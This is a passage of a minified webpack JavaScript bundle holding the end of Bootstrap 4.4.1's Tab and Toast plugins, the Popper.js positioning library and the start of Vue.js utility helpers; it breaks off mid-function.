Fe=e.fn.tab,qe={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},We="dropdown-menu",Be="active",Ue="disabled",ze="fade",Ve="show",Ke=".dropdown",Qe=".nav, .list-group",Ye=".active",Xe="> li > .active",Ge='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Je=".dropdown-toggle",Ze="> .dropdown-menu .active",tn=function(){function t(t){this._element=t}var n=t.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(Be)||e(this._element).hasClass(Ue))){var n,r,i=e(this._element).closest(Qe)[0],o=c.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?Xe:Ye;r=(r=e.makeArray(e(i).find(a)))[r.length-1]}var s=e.Event(qe.HIDE,{relatedTarget:this._element}),u=e.Event(qe.SHOW,{relatedTarget:r});if(r&&e(r).trigger(s),e(this._element).trigger(u),!u.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(n=document.querySelector(o)),this._activate(this._element,i);var l=function(){var n=e.Event(qe.HIDDEN,{relatedTarget:t._element}),i=e.Event(qe.SHOWN,{relatedTarget:r});e(r).trigger(n),e(t._element).trigger(i)};n?this._activate(n,n.parentNode,l):l()}}},n.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(t,n,r){var i=this,o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e(n).children(Ye):e(n).find(Xe))[0],a=r&&o&&e(o).hasClass(ze),s=function(){return i._transitionComplete(t,o,r)};if(o&&a){var u=c.getTransitionDurationFromElement(o);e(o).removeClass(Ve).one(c.TRANSITION_END,s).emulateTransitionEnd(u)}else s()},n._transitionComplete=function(t,n,r){if(n){e(n).removeClass(Be);var i=e(n.parentNode).find(Ze)[0];i&&e(i).removeClass(Be),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(Be),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),c.reflow(t),t.classList.contains(ze)&&t.classList.add(Ve),t.parentNode&&e(t.parentNode).hasClass(We)){var o=e(t).closest(Ke)[0];if(o){var a=[].slice.call(o.querySelectorAll(Je));e(a).addClass(Be)}t.setAttribute("aria-expanded",!0)}r&&r()},t._jQueryInterface=function(n){return this.each((function(){var r=e(this),i=r.data("bs.tab");if(i||(i=new t(this),r.data("bs.tab",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(qe.CLICK_DATA_API,Ge,(function(t){t.preventDefault(),tn._jQueryInterface.call(e(this),"show")})),e.fn.tab=tn._jQueryInterface,e.fn.tab.Constructor=tn,e.fn.tab.noConflict=function(){return e.fn.tab=Fe,tn._jQueryInterface};var en=e.fn.toast,nn={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},rn="fade",on="hide",an="show",sn="showing",un={animation:"boolean",autohide:"boolean",delay:"number"},ln={animation:!0,autohide:!0,delay:500},cn='[data-dismiss="toast"]',fn=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var n=t.prototype;return n.show=function(){var t=this,n=e.Event(nn.SHOW);if(e(this._element).trigger(n),!n.isDefaultPrevented()){this._config.animation&&this._element.classList.add(rn);var r=function(){t._element.classList.remove(sn),t._element.classList.add(an),e(t._element).trigger(nn.SHOWN),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove(on),c.reflow(this._element),this._element.classList.add(sn),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,r).emulateTransitionEnd(i)}else r()}},n.hide=function(){if(this._element.classList.contains(an)){var t=e.Event(nn.HIDE);e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(an)&&this._element.classList.remove(an),e(this._element).off(nn.CLICK_DISMISS),e.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(t){return t=s({},ln,{},e(this._element).data(),{},"object"==typeof t&&t?t:{}),c.typeCheckConfig("toast",t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;e(this._element).on(nn.CLICK_DISMISS,cn,(function(){return t.hide()}))},n._close=function(){var t=this,n=function(){t._element.classList.add(on),e(t._element).trigger(nn.HIDDEN)};if(this._element.classList.remove(an),this._config.animation){var r=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(r)}else n()},t._jQueryInterface=function(n){return this.each((function(){var r=e(this),i=r.data("bs.toast");if(i||(i=new t(this,"object"==typeof n&&n),r.data("bs.toast",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](this)}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"DefaultType",get:function(){return un}},{key:"Default",get:function(){return ln}}]),t}();e.fn.toast=fn._jQueryInterface,e.fn.toast.Constructor=fn,e.fn.toast.noConflict=function(){return e.fn.toast=en,fn._jQueryInterface},t.Alert=g,t.Button=O,t.Carousel=X,t.Collapse=lt,t.Dropdown=Lt,t.Modal=Kt,t.Popover=ke,t.Scrollspy=He,t.Tab=tn,t.Toast=fn,t.Tooltip=me,t.Util=c,Object.defineProperty(t,"__esModule",{value:!0})}(e,n(0),n(6))},function(t,e,n){"use strict";n.r(e),function(t){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var i=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),r))}};function o(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function u(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,i=e.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?t:u(s(t))}function l(t){return t&&t.referenceNode?t.referenceNode:t}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(t){return 11===t?c:10===t?f:c||f}function d(t){if(!t)return document.documentElement;for(var e=p(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:t?t.ownerDocument.documentElement:document.documentElement}function h(t){return null!==t.parentNode?h(t.parentNode):t}function v(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,i=n?e:t,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,u=o.commonAncestorContainer;if(t!==u&&e!==u||r.contains(i))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var l=h(t);return l.host?v(l.host,e):v(t,h(e).host)}function g(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function m(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+r+"Width"],10)}function y(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],p(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function _(t){var e=t.body,n=t.documentElement,r=p(10)&&getComputedStyle(n);return{height:y("Height",e,n,r),width:y("Width",e,n,r)}}var b=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},w=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),x=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},T=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function E(t){return T({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(p(10)){e=t.getBoundingClientRect();var n=g(t,"top"),r=g(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?_(t.ownerDocument):{},s=o.width||t.clientWidth||i.width,u=o.height||t.clientHeight||i.height,l=t.offsetWidth-s,c=t.offsetHeight-u;if(l||c){var f=a(t);l-=m(f,"x"),c-=m(f,"y"),i.width-=l,i.height-=c}return E(i)}function A(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),i="HTML"===e.nodeName,o=C(t),s=C(e),l=u(t),c=a(e),f=parseFloat(c.borderTopWidth,10),d=parseFloat(c.borderLeftWidth,10);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=E({top:o.top-s.top-f,left:o.left-s.left-d,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var v=parseFloat(c.marginTop,10),m=parseFloat(c.marginLeft,10);h.top-=f-v,h.bottom-=f-v,h.left-=d-m,h.right-=d-m,h.marginTop=v,h.marginLeft=m}return(r&&!n?e.contains(l):e===l&&"BODY"!==l.nodeName)&&(h=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=g(e,"top"),i=g(e,"left"),o=n?-1:1;return t.top+=r*o,t.bottom+=r*o,t.left+=i*o,t.right+=i*o,t}(h,e)),h}function S(t){if(!t||!t.parentElement||p())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function k(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},c=i?S(t):v(t,l(e));if("viewport"===r)o=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=A(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:g(n),s=e?0:g(n,"left");return E({top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o})}(c,i);else{var f=void 0;"scrollParent"===r?"BODY"===(f=u(s(e))).nodeName&&(f=t.ownerDocument.documentElement):f="window"===r?t.ownerDocument.documentElement:r;var p=A(f,c,i);if("HTML"!==f.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=s(e);return!!r&&t(r)}(c))o=p;else{var d=_(t.ownerDocument),h=d.height,m=d.width;o.top+=p.top-p.marginTop,o.bottom=h+p.top,o.left+=p.left-p.marginLeft,o.right=m+p.left}}var y="number"==typeof(n=n||0);return o.left+=y?n:n.left||0,o.top+=y?n:n.top||0,o.right-=y?n:n.right||0,o.bottom-=y?n:n.bottom||0,o}function O(t,e,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=k(n,r,o,i),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},u=Object.keys(s).map((function(t){return T({key:t},s[t],{area:(e=s[t],e.width*e.height)});var e})).sort((function(t,e){return e.area-t.area})),l=u.filter((function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight})),c=l.length>0?l[0].key:u[0].key,f=t.split("-")[1];return c+(f?"-"+f:"")}function D(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return A(n,r?S(e):v(e,l(n)),r)}function I(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function N(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function j(t,e,n){n=n.split("-")[0];var r=I(t),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",u=o?"height":"width",l=o?"width":"height";return i[a]=e[a]+e[u]/2-r[u]/2,i[s]=n===s?e[s]-r[l]:e[N(s)],i}function L(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===n}));var r=L(t,(function(t){return t[e]===n}));return t.indexOf(r)}(t,"name",n))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&o(n)&&(e.offsets.popper=E(e.offsets.popper),e.offsets.reference=E(e.offsets.reference),e=n(e,t))})),e}function P(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=O(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=j(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=$(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function M(t,e){return t.some((function(t){var n=t.name;return t.enabled&&n===e}))}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var i=e[r],o=i?""+i+n:t;if(void 0!==document.body.style[o])return o}return null}function H(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function F(t){var e=t.ownerDocument;return e?e.defaultView:window}function q(t,e,n,r){n.updateBound=r,F(t).addEventListener("resize",n.updateBound,{passive:!0});var i=u(t);return function t(e,n,r,i){var o="BODY"===e.nodeName,a=o?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),o||t(u(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function W(){this.state.eventsEnabled||(this.state=q(this.reference,this.options,this.state,this.scheduleUpdate))}function B(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,F(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function U(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function z(t,e){Object.keys(e).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&U(e[n])&&(r="px"),t.style[n]=e[n]+r}))}var V=n&&/Firefox/i.test(navigator.userAgent);function K(t,e,n){var r=L(t,(function(t){return t.name===e})),i=!!r&&t.some((function(t){return t.name===n&&t.enabled&&t.order<r.order}));if(!i){var o="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Y=Q.slice(3);function X(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Y.indexOf(t),r=Y.slice(n+1).concat(Y.slice(0,n));return e?r.reverse():r}var G={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function J(t,e,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map((function(t){return t.trim()})),s=a.indexOf(L(a,(function(t){return-1!==t.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,l=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(l=l.map((function(t,r){var i=(1===r?!o:o)?"height":"width",a=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,n,r){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return E(s)[e]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(t,i,e,n)}))}))).forEach((function(t,e){t.forEach((function(n,r){U(n)&&(i[e]+=n*("-"===t[r-1]?-1:1))}))})),i}var Z={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var i=t.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",l=s?"width":"height",c={start:x({},u,o[u]),end:x({},u,o[u]+o[l]-a[l])};t.offsets.popper=T({},a,c[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,i=t.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],u=void 0;return u=U(+n)?[+n,0]:J(n,o,a,s),"left"===s?(o.top+=u[0],o.left-=u[1]):"right"===s?(o.top+=u[0],o.left+=u[1]):"top"===s?(o.left+=u[0],o.top-=u[1]):"bottom"===s&&(o.left+=u[0],o.top+=u[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||d(t.instance.popper);t.instance.reference===n&&(n=d(n));var r=R("transform"),i=t.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var u=k(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=o,i.left=a,i[r]=s,e.boundaries=u;var l=e.priority,c=t.offsets.popper,f={primary:function(t){var n=c[t];return c[t]<u[t]&&!e.escapeWithReference&&(n=Math.max(c[t],u[t])),x({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=c[n];return c[t]>u[t]&&!e.escapeWithReference&&(r=Math.min(c[n],u[t]-("right"===t?c.width:c.height))),x({},n,r)}};return l.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=T({},c,f[e](t))})),t.offsets.popper=c,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,i=t.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",u=a?"left":"top",l=a?"width":"height";return n[s]<o(r[u])&&(t.offsets.popper[u]=o(r[u])-n[l]),n[u]>o(r[s])&&(t.offsets.popper[u]=o(r[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!K(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"==typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],o=t.offsets,s=o.popper,u=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",f=l?"Top":"Left",p=f.toLowerCase(),d=l?"left":"top",h=l?"bottom":"right",v=I(r)[c];u[h]-v<s[p]&&(t.offsets.popper[p]-=s[p]-(u[h]-v)),u[p]+v>s[h]&&(t.offsets.popper[p]+=u[p]+v-s[h]),t.offsets.popper=E(t.offsets.popper);var g=u[p]+u[c]/2-v/2,m=a(t.instance.popper),y=parseFloat(m["margin"+f],10),_=parseFloat(m["border"+f+"Width"],10),b=g-t.offsets.popper[p]-y-_;return b=Math.max(Math.min(s[c]-v,b),0),t.arrowElement=r,t.offsets.arrow=(x(n={},p,Math.round(b)),x(n,d,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(M(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=k(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],i=N(r),o=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case G.FLIP:a=[r,i];break;case G.CLOCKWISE:a=X(r);break;case G.COUNTERCLOCKWISE:a=X(r,!0);break;default:a=e.behavior}return a.forEach((function(s,u){if(r!==s||a.length===u+1)return t;r=t.placement.split("-")[0],i=N(r);var l=t.offsets.popper,c=t.offsets.reference,f=Math.floor,p="left"===r&&f(l.right)>f(c.left)||"right"===r&&f(l.left)<f(c.right)||"top"===r&&f(l.bottom)>f(c.top)||"bottom"===r&&f(l.top)<f(c.bottom),d=f(l.left)<f(n.left),h=f(l.right)>f(n.right),v=f(l.top)<f(n.top),g=f(l.bottom)>f(n.bottom),m="left"===r&&d||"right"===r&&h||"top"===r&&v||"bottom"===r&&g,y=-1!==["top","bottom"].indexOf(r),_=!!e.flipVariations&&(y&&"start"===o&&d||y&&"end"===o&&h||!y&&"start"===o&&v||!y&&"end"===o&&g),b=!!e.flipVariationsByContent&&(y&&"start"===o&&h||y&&"end"===o&&d||!y&&"start"===o&&g||!y&&"end"===o&&v),w=_||b;(p||m||w)&&(t.flipped=!0,(p||m)&&(r=a[u+1]),w&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=r+(o?"-"+o:""),t.offsets.popper=T({},t.offsets.popper,j(t.instance.popper,t.offsets.reference,t.placement)),t=$(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),t.placement=N(e),t.offsets.popper=E(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!K(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=L(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,i=t.offsets.popper,o=L(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:e.gpuAcceleration,s=d(t.instance.popper),u=C(s),l={position:i.position},c=function(t,e){var n=t.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(t){return t},u=o(i.width),l=o(r.width),c=-1!==["left","right"].indexOf(t.placement),f=-1!==t.placement.indexOf("-"),p=e?c||f||u%2==l%2?o:a:s,d=e?o:s;return{left:p(u%2==1&&l%2==1&&!f&&e?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(t,window.devicePixelRatio<2||!V),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=R("transform"),v=void 0,g=void 0;if(g="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-u.height+c.bottom:c.top,v="right"===p?"HTML"===s.nodeName?-s.clientWidth+c.right:-u.width+c.right:c.left,a&&h)l[h]="translate3d("+v+"px, "+g+"px, 0)",l[f]=0,l[p]=0,l.willChange="transform";else{var m="bottom"===f?-1:1,y="right"===p?-1:1;l[f]=g*m,l[p]=v*y,l.willChange=f+", "+p}var _={"x-placement":t.placement};return t.attributes=T({},_,t.attributes),t.styles=T({},l,t.styles),t.arrowStyles=T({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return z(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach((function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&z(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,i){var o=D(i,e,t,n.positionFixed),a=O(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),z(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},tt=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};b(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=T({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},t.Defaults.modifiers,a.modifiers)).forEach((function(e){r.options.modifiers[e]=T({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return T({name:t},r.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&o(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return w(t,[{key:"update",value:function(){return P.call(this)}},{key:"destroy",value:function(){return H.call(this)}},{key:"enableEventListeners",value:function(){return W.call(this)}},{key:"disableEventListeners",value:function(){return B.call(this)}}]),t}();tt.Utils=("undefined"!=typeof window?window:t).PopperUtils,tt.placements=Q,tt.Defaults=Z,e.default=tt}.call(this,n(1))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function i(t){return null==t}function o(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function c(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function d(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function h(t){var e=parseFloat(t);return isNaN(e)?t:e}function v(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var g=v("slot,component",!0),m=v("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function w(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var x=/-(\w)/g,T=w((function(t){return t.replace(x,(function(t,e){return e?e.toUpperCase():""}))})),E=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),C=/\B([A-Z])/g,A=w((function(t){return t.replace(C,"-$1").toLowerCase()})),S=Function.prototype.bind?function(t,e){return 